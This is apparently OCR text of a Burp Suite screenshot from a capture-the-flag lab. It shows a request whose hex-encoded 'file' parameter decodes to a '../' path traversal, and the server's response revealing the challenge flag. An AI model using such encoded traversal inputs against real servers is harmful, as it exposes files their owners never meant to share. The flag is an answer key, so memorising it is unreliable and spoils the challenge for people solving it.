 Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI Target: http://62.173.140.174:16081 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?file=
2e2e2f666c61675f666f725f6861636b65726c61625f637466706c61796572732e747874
HTTP/1.1
2 Host: 62.173.140.174:16081
3 Accept-Language: ru-RU,ru;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://62.173.140.174:16081/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Oct 2025 21:22:10 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 X-Content-Type-Options: nosniff
6 Referrer-Policy: strict-origin
7 Content-Disposition: inline;
filename="flag_for_hackerlab_ctfplayers.txt"
8 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
9 X-XSS-Protection: 1; mode=block
10 Content-Length: 30
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: application/pdf
14
15 CODEBY{h3x3d_lf1_beaut1fulll}
16
Search 0 highlights
Inspector
Selection 30 (0x1e)
Selected text
CODEBY{h3x3d_lf1_beaut1fulll} \n
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 12
Inspector
Notes
Custom actions
Done 484 bytes | 1,010 millis
Event log (1) All issues Memory: 186.7MB Disabled